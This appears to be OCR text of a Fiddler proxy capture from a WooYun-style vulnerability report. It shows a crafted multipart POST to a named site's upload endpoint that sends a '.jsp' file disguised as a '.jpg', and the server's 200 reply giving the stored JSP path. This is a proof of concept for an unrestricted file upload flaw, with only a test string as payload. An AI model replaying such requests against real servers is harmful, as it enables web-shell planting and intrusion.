 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.ljxes.com/fileUploadAction.do?ftag=networkfile&unitid=18 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5
User-Agent: Shockwave Flash
Host: www.ljxes.com
Content-Length: 439
Connection: Keep-Alive
Pragma: no-cache
Cookie:
------------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5
Content-Disposition: form-data; name="Filename"
160_default.jpg
------------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5
Content-Disposition: form-data; name="Filedata"; filename="160_default.jsp"
Content-Type: application/octet-stream
wooyun test
------------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Connection: close
Date: Wed, 25 Mar 2015 02:24:36 GMT
Server: Microsoft-IIS/6.0
Set-Cookie: Path=/
Content-Type: text/html;charset=UTF-8
/upload_dir/18/file/2015/03/25/d64a1b0879c19283149f96276637b8ae.jsp